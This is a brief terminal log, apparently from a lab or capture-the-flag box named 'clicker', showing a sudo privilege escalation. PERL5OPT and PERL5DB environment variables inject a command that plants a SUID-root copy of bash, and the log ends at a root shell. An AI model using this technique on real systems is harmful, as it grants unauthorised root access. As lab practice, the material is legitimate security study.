 jack@clicker:/opt$ sudo PERL5OPT=-d PERL5DB='system("cp /bin/bash /tmp/pbash; chown root:ro
ot /tmp/pbash; chmod a+xs /tmp/pbash")' /opt/monitor.sh
No DB::DB routine defined at /usr/bin/xml_pp line 9.
No DB::DB routine defined at /usr/lib/x86_64-linux-gnu/perl-base/File/Temp.pm line 870.
END failed--call queue aborted.
jack@clicker:/opt$ ls -lsa /tmp/pbash
1364 -rwsr-sr-x 1 root root 1396520 Aug 27 09:12 /tmp/pbash
jack@clicker:/opt$ /tmp/pbash -p
pbash-5.1# whoami
root
pbash-5.1#